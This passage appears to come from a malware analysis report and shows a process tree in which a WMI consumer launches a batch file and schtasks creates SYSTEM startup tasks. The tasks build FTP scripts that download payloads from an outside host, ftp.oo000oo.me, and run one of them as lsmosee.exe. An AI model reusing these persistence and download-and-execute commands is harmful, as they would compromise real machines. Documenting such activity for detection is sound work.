 scrcons.exe
File name\Device\HarddiskVolume2\Windows\System32\wbem\scrcons.exe
Cmd line C:\Windows\system32\wbem\scrcons.exe -Embedding
cmd.exe
File name\Device\HarddiskVolume2\Windows\System32\cmd.exe
Cmd line C:\Windows\system32\cmd.exe /c ""C:\windows\debug\c2.bat" "
schtasks.exe
File name\Device\HarddiskVolume2\Windows\System32\schtasks.exe
schtasks /create /tn "Mysa2" /tr "cmd /c echo open ftp.oo000oo.me>p&echo test>>p&echo
Cmd line 1433>>p&echo get s.dat c:\windows\debug\item.dat>>p&echo bye>>p&ftp -s:p" /ru "system" /sc
onstart /F
schtasks.exe
File name\Device\HarddiskVolume2\Windows\System32\schtasks.exe
schtasks /create /tn "Mysa3" /tr "cmd /c echo open ftp.oo000oo.me>ps&echo test>>ps&echo
Cmd line 1433>>ps&echo get s.rar c:\windows\help\lsmosee.exe>>ps&echo bye>>ps&ftp -
s:ps&c:\windows\help\lsmosee.exe" /ru "system" /sc onstart /F